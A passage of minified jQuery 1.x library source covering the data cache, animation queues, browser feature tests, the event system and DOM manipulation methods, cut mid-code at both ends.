0!==b.style.zoom&&(b.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",l.inlineBlockNeedsLayout=a=3===b.offsetWidth,a&&(c.style.zoom=1)),c.removeChild(e))}),function(){var a=d.createElement("div");l.deleteExpando=!0;try{delete a.test}catch(b){l.deleteExpando=!1}a=null}();var L=function(a){var b=n.noData[(a.nodeName+" ").toLowerCase()],c=+a.nodeType||1;return(1===c||9===c)&&(!b||!0!==b&&a.getAttribute("classid")===b)},M=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,N=/([A-Z])/g;function O(a,b,c){if(void 0===c&&1===a.nodeType){var d="data-"+b.replace(N,"-$1").toLowerCase();if("string"==typeof(c=a.getAttribute(d))){try{c="true"===c||"false"!==c&&("null"===c?null:+c+""===c?+c:M.test(c)?n.parseJSON(c):c)}catch(e){}n.data(a,b,c)}else c=void 0}return c}function P(a){var b
;for(b in a)if(("data"!==b||!n.isEmptyObject(a[b]))&&"toJSON"!==b)return!1;return!0}function Q(a,b,d,e){if(L(a)){var f,g,h=n.expando,i=a.nodeType,j=i?n.cache:a,k=i?a[h]:a[h]&&h;if(k&&j[k]&&(e||j[k].data)||void 0!==d||"string"!=typeof b)return k||(k=i?a[h]=c.pop()||n.guid++:h),j[k]||(j[k]=i?{}:{toJSON:n.noop}),"object"!=typeof b&&"function"!=typeof b||(e?j[k]=n.extend(j[k],b):j[k].data=n.extend(j[k].data,b)),g=j[k],e||(g.data||(g.data={}),g=g.data),void 0!==d&&(g[n.camelCase(b)]=d),"string"==typeof b?null==(f=g[b])&&(f=g[n.camelCase(b)]):f=g,f}}function R(a,b,c){if(L(a)){var d,e,f=a.nodeType,g=f?n.cache:a,h=f?a[n.expando]:n.expando;if(g[h]){if(b&&(d=c?g[h]:g[h].data)){n.isArray(b)?b=b.concat(n.map(b,n.camelCase)):b in d?b=[b]:(b=n.camelCase(b),b=b in d?[b]:b.split(" ")),e=b.length;while(e--)delete d[b[e]];if(c?!P(d):!n.isEmptyObject(d))return}(c||(delete g[h].data,P(g[h])))&&(f?n.cleanData([a],!0):l.deleteExpando||g!=g.window?delete g[h]:g[h]=void 0)}}}n.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(a){return!!(a=a.nodeType?n.cache[a[n.expando]]:a[n.expando])&&!P(a)},data:function(a,b,c){return Q(a,b,c)},removeData:function(a,b){return R(a,b)},_data:function(a,b,c){return Q(a,b,c,!0)},_removeData:function(a,b){return R(a,b,!0)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=n.data(f),1===f.nodeType&&!n._data(f,"parsedAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=n.camelCase(d.slice(5)),O(f,d,e[d])));n._data(f,"parsedAttrs",!0)}return e}return"object"==typeof a?this.each(function(){n.data(this,a)}):arguments.length>1?this.each(function(){n.data(this,a,b)}):f?O(f,a,n.data(f,a)):void 0},removeData:function(a){return this.each(function(){n.removeData(this,a)})}}),n.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=n._data(a,b),c&&(!d||n.isArray(c)?d=n._data(a,b,n.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return n._data(a,c)||n._data(a,c,{empty:n.Callbacks("once memory").add(function(){n._removeData(a,b+"queue"),n._removeData(a,c)})})}}),n.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)(c=n._data(f[g],a+"queueHooks"))&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}}),function(){var a;l.shrinkWrapBlocks=function(){if(null!=a)return a;a=!1;var b,c,e;return(c=d.getElementsByTagName("body")[0])&&c.style?(b=d.createElement("div"),e=d.createElement("div"),e.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(e).appendChild(b),void 0!==b.style.zoom&&(b.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",b.appendChild(d.createElement("div")).style.width="5px",a=3!==b.offsetWidth),c.removeChild(e),a):void 0}}();var S=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,T=new RegExp("^(?:([+-])=|)("+S+")([a-z%]*)$","i"),U=["Top","Right","Bottom","Left"],V=function(a,b){return a=b||a,"none"===n.css(a,"display")||!n.contains(a.ownerDocument,a)};function W(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return n.css(a,b,"")},i=h(),j=c&&c[3]||(n.cssNumber[b]?"":"px"),k=(n.cssNumber[b]||"px"!==j&&+i)&&T.exec(n.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do{f=f||".5",k/=f,n.style(a,b,k+j)}while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var X=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===n.type(c)){e=!0;for(h in c)X(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,n.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},Y=/^(?:checkbox|radio)$/i,Z=/<([\w:-]+)/,$=/^$|\/(?:java|ecma)script/i,_=/^\s+/,aa="abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video";function ba(a){var b=aa.split("|"),c=a.createDocumentFragment();if(c.createElement)while(b.length)c.createElement(b.pop());return c}!function(){var a=d.createElement("div"),b=d.createDocumentFragment(),c=d.createElement("input");a.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",l.leadingWhitespace=3===a.firstChild.nodeType,l.tbody=!a.getElementsByTagName("tbody").length,l.htmlSerialize=!!a.getElementsByTagName("link").length,l.html5Clone="<:nav></:nav>"!==d.createElement("nav").cloneNode(!0).outerHTML,c.type="checkbox",c.checked=!0,b.appendChild(c),l.appendChecked=c.checked,a.innerHTML="<textarea>x</textarea>",l.noCloneChecked=!!a.cloneNode(!0).lastChild.defaultValue,b.appendChild(a),c=d.createElement("input"),c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),a.appendChild(c),l.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked,l.noCloneEvent=!!a.addEventListener,a[n.expando]=1,l.attributes=!a.getAttribute(n.expando)}();var ca={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:l.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]};ca.optgroup=ca.option,ca.tbody=ca.tfoot=ca.colgroup=ca.caption=ca.thead,ca.th=ca.td;function da(a,b){var c,d,e=0,f=void 0!==a.getElementsByTagName?a.getElementsByTagName(b||"*"):void 0!==a.querySelectorAll?a.querySelectorAll(b||"*"):void 0;if(!f)for(f=[],c=a.childNodes||a;null!=(d=c[e]);e++)!b||n.nodeName(d,b)?f.push(d):n.merge(f,da(d,b));return void 0===b||b&&n.nodeName(a,b)?n.merge([a],f):f}function ea(a,b){for(var c,d=0;null!=(c=a[d]);d++)n._data(c,"globalEval",!b||n._data(b[d],"globalEval"))}var fa=/<|&#?\w+;/,ga=/<tbody/i;function ha(a){Y.test(a.type)&&(a.defaultChecked=a.checked)}function ia(a,b,c,d,e){for(var f,g,h,i,j,k,m,o=a.length,p=ba(b),q=[],r=0;r<o;r++)if((g=a[r])||0===g)if("object"===n.type(g))n.merge(q,g.nodeType?[g]:g);else if(fa.test(g)){i=i||p.appendChild(b.createElement("div")),j=(Z.exec(g)||["",""])[1].toLowerCase(),m=ca[j]||ca._default,i.innerHTML=m[1]+n.htmlPrefilter(g)+m[2],f=m[0];while(f--)i=i.lastChild;if(!l.leadingWhitespace&&_.test(g)&&q.push(b.createTextNode(_.exec(g)[0])),!l.tbody){g="table"!==j||ga.test(g)?"<table>"!==m[1]||ga.test(g)?0:i:i.firstChild,f=g&&g.childNodes.length;while(f--)n.nodeName(k=g.childNodes[f],"tbody")&&!k.childNodes.length&&g.removeChild(k)}n.merge(q,i.childNodes),i.textContent="";while(i.firstChild)i.removeChild(i.firstChild);i=p.lastChild}else q.push(b.createTextNode(g));i&&p.removeChild(i),l.appendChecked||n.grep(da(q,"input"),ha),r=0;while(g=q[r++])if(d&&n.inArray(g,d)>-1)e&&e.push(g);else if(h=n.contains(g.ownerDocument,g),i=da(p.appendChild(g),"script"),h&&ea(i),c){f=0;while(g=i[f++])$.test(g.type||"")&&c.push(g)}return i=null,p}!function(){var b,c,e=d.createElement("div");for(b in{submit:!0,change:!0,focusin:!0})c="on"+b,(l[b]=c in a)||(e.setAttribute(c,"t"),l[b]=!1===e.attributes[c].expando);e=null}();var ja=/^(?:input|select|textarea)$/i,ka=/^key/,la=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ma=/^(?:focusinfocus|focusoutblur)$/,na=/^([^.]*)(?:\.(.+)|)/;function oa(){return!0}function pa(){return!1}function qa(){try{return d.activeElement}catch(a){}}function ra(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ra(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),!1===e)e=pa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return n().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=n.guid++)),a.each(function(){n.event.add(this,b,e,d,c)})}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=n._data(a);if(r){c.handler&&(i=c,c=i.handler,e=i.selector),c.guid||(c.guid=n.guid++),(g=r.events)||(g=r.events={}),(k=r.handle)||(k=r.handle=function(a){return void 0===n||a&&n.event.triggered===a.type?void 0:n.event.dispatch.apply(k.elem,arguments)},k.elem=a),b=(b||"").match(F)||[""],h=b.length;while(h--)f=na.exec(b[h])||[],o=q=f[1],p=(f[2]||"").split(".").sort(),o&&(j=n.event.special[o]||{},o=(e?j.delegateType:j.bindType)||o,j=n.event.special[o]||{},l=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&n.expr.match.needsContext.test(e),namespace:p.join(".")},i),(m=g[o])||(m=g[o]=[],m.delegateCount=0,j.setup&&!1!==j.setup.call(a,d,p,k)||(a.addEventListener?a.addEventListener(o,k,!1):a.attachEvent&&a.attachEvent("on"+o,k))),j.add&&(j.add.call(a,l),l.handler.guid||(l.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,l):m.push(l),n.event.global[o]=!0);a=null}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=n.hasData(a)&&n._data(a);if(r&&(k=r.events)){b=(b||"").match(F)||[""],j=b.length;while(j--)if(h=na.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=k[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),i=f=m.length;while(f--)g=m[f],!e&&q!==g.origType||c&&c.guid!==g.guid||h&&!h.test(g.namespace)||d&&d!==g.selector&&("**"!==d||!g.selector)||(m.splice(f,1),g.selector&&m.delegateCount--,l.remove&&l.remove.call(a,g));i&&!m.length&&(l.teardown&&!1!==l.teardown.call(a,p,r.handle)||n.removeEvent(a,o,r.handle),delete k[o])}else for(o in k)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(k)&&(delete r.handle,n._removeData(a,"events"))}},trigger:function(b,c,e,f){var g,h,i,j,l,m,o,p=[e||d],q=k.call(b,"type")?b.type:b,r=k.call(b,"namespace")?b.namespace.split("."):[];if(i=m=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!ma.test(q+n.event.triggered)&&(q.indexOf(".")>-1&&(r=q.split("."),q=r.shift(),r.sort()),h=q.indexOf(":")<0&&"on"+q,b=b[n.expando]?b:new n.Event(q,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=r.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+r.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:n.makeArray(c,[b]),l=n.event.special[q]||{},f||!l.trigger||!1!==l.trigger.apply(e,c))){if(!f&&!l.noBubble&&!n.isWindow(e)){for(j=l.delegateType||q,ma.test(j+q)||(i=i.parentNode);i;i=i.parentNode)p.push(i),m=i;m===(e.ownerDocument||d)&&p.push(m.defaultView||m.parentWindow||a)}o=0;while((i=p[o++])&&!b.isPropagationStopped())b.type=o>1?j:l.bindType||q,g=(n._data(i,"events")||{})[b.type]&&n._data(i,"handle"),g&&g.apply(i,c),(g=h&&i[h])&&g.apply&&L(i)&&(b.result=g.apply(i,c),!1===b.result&&b.preventDefault());if(b.type=q,!f&&!b.isDefaultPrevented()&&(!l._default||!1===l._default.apply(p.pop(),c))&&L(e)&&h&&e[q]&&!n.isWindow(e)){m=e[h],m&&(e[h]=null),n.event.triggered=q;try{e[q]()}catch(s){}n.event.triggered=void 0,m&&(e[h]=m)}return b.result}},dispatch:function(a){a=n.event.fix(a);var b,c,d,f,g,h=[],i=e.call(arguments),j=(n._data(this,"events")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||!1!==k.preDispatch.call(this,a)){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,c=0;while((g=f.handlers[c++])&&!a.isImmediatePropagationStopped())a.rnamespace&&!a.rnamespace.test(g.namespace)||(a.handleObj=g,a.data=g.data,void 0!==(d=((n.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i))&&!1===(a.result=d)&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&("click"!==a.type||isNaN(a.button)||a.button<1))for(;i!=this;i=i.parentNode||this)if(1===i.nodeType&&(!0!==i.disabled||"click"!==a.type)){for(d=[],c=0;c<h;c++)f=b[c],e=f.selector+" ",void 0===d[e]&&(d[e]=f.needsContext?n(e,this).index(i)>-1:n.find(e,this,null,[i]).length),d[e]&&d.push(f);d.length&&g.push({elem:i,handlers:d})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},fix:function(a){if(a[n.expando])return a;var b,c,e,f=a.type,g=a,h=this.fixHooks[f];h||(this.fixHooks[f]=h=la.test(f)?this.mouseHooks:ka.test(f)?this.keyHooks:{}),e=h.props?this.props.concat(h.props):this.props,a=new n.Event(g),b=e.length;while(b--)c=e[b],a[c]=g[c];return a.target||(a.target=g.srcElement||d),3===a.target.nodeType&&(a.target=a.target.parentNode),a.metaKey=!!a.metaKey,h.filter?h.filter(a,g):a},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,e,f,g=b.button,h=b.fromElement;return null==a.pageX&&null!=b.clientX&&(e=a.target.ownerDocument||d,f=e.documentElement,c=e.body,a.pageX=b.clientX+(f&&f.scrollLeft||c&&c.scrollLeft||0)-(f&&f.clientLeft||c&&c.clientLeft||0),a.pageY=b.clientY+(f&&f.scrollTop||c&&c.scrollTop||0)-(f&&f.clientTop||c&&c.clientTop||0)),!a.relatedTarget&&h&&(a.relatedTarget=h===a.target?b.toElement:h),a.which||void 0===g||(a.which=1&g?1:2&g?3:4&g?2:0),a}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==qa()&&this.focus)try{return this.focus(),!1}catch(a){}},delegateType:"focusin"},blur:{trigger:function(){if(this===qa()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if(n.nodeName(this,"input")&&"checkbox"===this.type&&this.click)return this.click(),!1},_default:function(a){return n.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c){var d=n.extend(new n.Event,c,{type:a,isSimulated:!0});n.event.trigger(d,null,b),d.isDefaultPrevented()&&c.preventDefault()}},n.removeEvent=d.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)}:function(a,b,c){var d="on"+b;a.detachEvent&&(void 0===a[d]&&(a[d]=null),a.detachEvent(d,c))},n.Event=function(a,b){if(!(this instanceof n.Event))return new n.Event(a,b);a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&!1===a.returnValue?oa:pa):this.type=a,b&&n.extend(this,b),this.timeStamp=a&&a.timeStamp||n.now(),this[n.expando]=!0},n.Event.prototype={constructor:n.Event,isDefaultPrevented:pa,isPropagationStopped:pa,isImmediatePropagationStopped:pa,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=oa,a&&(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=oa,a&&!this.isSimulated&&(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=oa,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},n.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||n.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),l.submit||(n.event.special.submit={setup:function(){if(n.nodeName(this,"form"))return!1;n.event.add(this,"click._submit keypress._submit",function(a){var b=a.target,c=n.nodeName(b,"input")||n.nodeName(b,"button")?n.prop(b,"form"):void 0;c&&!n._data(c,"submit")&&(n.event.add(c,"submit._submit",function(a){a._submitBubble=!0}),n._data(c,"submit",!0))})},postDispatch:function(a){a._submitBubble&&(delete a._submitBubble,this.parentNode&&!a.isTrigger&&n.event.simulate("submit",this.parentNode,a))},teardown:function(){if(n.nodeName(this,"form"))return!1;n.event.remove(this,"._submit")}}),l.change||(n.event.special.change={setup:function(){if(ja.test(this.nodeName))return"checkbox"!==this.type&&"radio"!==this.type||(n.event.add(this,"propertychange._change",function(a){"checked"===a.originalEvent.propertyName&&(this._justChanged=!0)}),n.event.add(this,"click._change",function(a){this._justChanged&&!a.isTrigger&&(this._justChanged=!1),n.event.simulate("change",this,a)})),!1;n.event.add(this,"beforeactivate._change",function(a){var b=a.target;ja.test(b.nodeName)&&!n._data(b,"change")&&(n.event.add(b,"change._change",function(a){!this.parentNode||a.isSimulated||a.isTrigger||n.event.simulate("change",this.parentNode,a)}),n._data(b,"change",!0))})},handle:function(a){var b=a.target;if(this!==b||a.isSimulated||a.isTrigger||"radio"!==b.type&&"checkbox"!==b.type)return a.handleObj.handler.apply(this,arguments)},teardown:function(){return n.event.remove(this,"._change"),!ja.test(this.nodeName)}}),l.focusin||n.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a))};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=n._data(d,b);e||d.addEventListener(a,c,!0),n._data(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=n._data(d,b)-1;e?n._data(d,b,e):(d.removeEventListener(a,c,!0),n._removeData(d,b))}}}),n.fn.extend({on:function(a,b,c,d){return ra(this,a,b,c,d)},one:function(a,b,c,d){return ra(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return!1!==b&&"function"!=typeof b||(c=b,b=void 0),!1===c&&(c=pa),this.each(function(){n.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return n.event.trigger(a,b,c,!0)}});var sa=/ jQuery\d+="(?:null|\d+)"/g,ta=new RegExp("<(?:"+aa+")[\\s/>]","i"),ua=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,va=/<script|<style|<link/i,wa=/checked\s*(?:[^=]|=\s*.checked.)/i,xa=/^true\/(.*)/,ya=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,za=ba(d),Aa=za.appendChild(d.createElement("div"));function Ba(a,b){return n.nodeName(a,"table")&&n.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function Ca(a){return a.type=(null!==n.find.attr(a,"type"))+"/"+a.type,a}function Da(a){var b=xa.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ea(a,b){if(1===b.nodeType&&n.hasData(a)){var c,d,e,f=n._data(a),g=n._data(b,f),h=f.events;if(h){delete g.handle,g.events={};for(c in h)for(d=0,e=h[c].length;d<e;d++)n.event.add(b,c,h[c][d])}g.data&&(g.data=n.extend({},g.data))}}function Fa(a,b){var c,d,e;if(1===b.nodeType){if(c=b.nodeName.toLowerCase(),!l.noCloneEvent&&b[n.expando]){e=n._data(b);for(d in e.events)n.removeEvent(b,d,e.handle);b.removeAttribute(n.expando)}"script"===c&&b.text!==a.text?(Ca(b).text=a.text,Da(b)):"object"===c?(b.parentNode&&(b.outerHTML=a.outerHTML),l.html5Clone&&a.innerHTML&&!n.trim(b.innerHTML)&&(b.innerHTML=a.innerHTML)):"input"===c&&Y.test(a.type)?(b.defaultChecked=b.checked=a.checked,b.value!==a.value&&(b.value=a.value)):"option"===c?b.defaultSelected=b.selected=a.defaultSelected:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}}function Ga(a,b,c,d){b=f.apply([],b);var e,g,h,i,j,k,m=0,o=a.length,p=o-1,q=b[0],r=n.isFunction(q);if(r||o>1&&"string"==typeof q&&!l.checkClone&&wa.test(q))return a.each(function(e){var f=a.eq(e);r&&(b[0]=q.call(this,e,f.html())),Ga(f,b,c,d)});if(o&&(k=ia(b,a[0].ownerDocument,!1,a,d),e=k.firstChild,1===k.childNodes.length&&(k=e),e||d)){for(i=n.map(da(k,"script"),Ca),h=i.length;m<o;m++)g=k,m!==p&&(g=n.clone(g,!0,!0),h&&n.merge(i,da(g,"script"))),c.call(a[m],g,m);if(h)for(j=i[i.length-1].ownerDocument,n.map(i,Da),m=0;m<h;m++)g=i[m],$.test(g.type||"")&&!n._data(g,"globalEval")&&n.contains(j,g)&&(g.src?n._evalUrl&&n._evalUrl(g.src):n.globalEval((g.text||g.textContent||g.innerHTML||"").replace(ya,"")));k=e=null}return a}function Ha(a,b,c){for(var d,e=b?n.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||n.cleanData(da(d)),d.parentNode&&(c&&n.contains(d.ownerDocument,d)&&ea(da(d,"script")),d.parentNode.removeChild(d));return a}n.extend({htmlPrefilter:function(a){return a.replace(ua,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h,i=n.contains(a.ownerDocument,a);if(l.html5Clone||n.isXMLDoc(a)||!ta.test("<"+a.nodeName+">")?f=a.cloneNode(!0):(Aa.innerHTML=a.outerHTML,Aa.removeChild(f=Aa.firstChild)),!(l.noCloneEvent&&l.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||n.isXMLDoc(a)))for(d=da(f),h=da(a),g=0;null!=(e=h[g]);++g)d[g]&&Fa(e,d[g]);if(b)if(c)for(h=h||da(a),d=d||da(f),g=0;null!=(e=h[g]);g++)Ea(e,d[g]);else Ea(a,f);return d=da(f,"script"),d.length>0&&ea(d,!i&&da(a,"script")),d=h=e=null,f},cleanData:function(a,b){for(var d,e,f,g,h=0,i=n.expando,j=n.cache,k=l.attributes,m=n.event.special;null!=(d=a[h]);h++)if((b||L(d))&&(f=d[i],g=f&&j[f])){if(g.events)for(e in g.events)m[e]?n.event.remove(d,e):n.removeEvent(d,e,g.handle);j[f]&&(delete j[f],k||void 0===d.removeAttribute?d[i]=void 0:d.removeAttribute(i),c.push(f))}}}),n.fn.extend({domManip:Ga,detach:function(a){return Ha(this,a,!0)},remove:function(a){return Ha(this,a)},text:function(a){return X(this,function(a){return void 0===a?n.text(this):this.empty().append((this[0]&&this[0].ownerDocument||d).createTextNode(a))},null,a,arguments.length)},append:function(){return Ga(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){Ba(this,a).appendChild(a)}})},prepend:function(){return Ga(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ba(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ga(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ga(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++){1===a.nodeType&&n.cleanData(da(a,!1));while(a.firstChild)a.removeChild(a.firstChild);a.options&&n.nodeName(a,"select")&&(a.options.length=0)}return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return n.clone(this,a,b)})},html:function(a){return X(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a)return 1===b.nodeType?b.innerHTML.replace(sa,""):void 0;if("string"==typeof a&&!va.test(a)&&(l.htmlSerialize||!ta.test(a))&&(l.leadingWhitespace||!_.test(a))&&!ca[(Z.exec(a)||["",""])[1].toLowerCase()]){a=n.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(n.cleanData(da(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ga(this,arguments,function(b){var c=this.parentNode;n.inArray(this,a)<0&&(n.cleanData(da(this)),c&&c.replaceChild(b,this))},a)}}),n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){n.fn[a]=function(a){for(var c,d=0,e=[],f=n(a),h=f.length-1;d<=h;d++)c=d===h?this:this.clone(!0),n(f[d])[b](c),g.apply(e,c.get());return this.pushStack(e)}});var Ia,Ja={HTML:"block",BODY:"block"};function Ka(a,b){var c=n(b.createElement(a)).appendTo(b.body),d=n.css(c[0],"display");return c.detach(),d}function La(a){var b=d,c=Ja[a];return c||(c=Ka(a,b),"none"!==c&&c||(Ia=(Ia||n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=(Ia[0].contentWindow||Ia[0].contentDocument).document,b.write(),b.close(),c=Ka(a,b),Ia.detach()),Ja[a]=c),c}var Ma=/^margin/,Na=new RegExp("^("+S+")(?!px)[a-z%]+$","i"),Oa=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e},Pa=d.documentElement;!function(){var b,c,e,f,g,h,i=d.createElement("div"),j=d.createElement("div");function k(){var 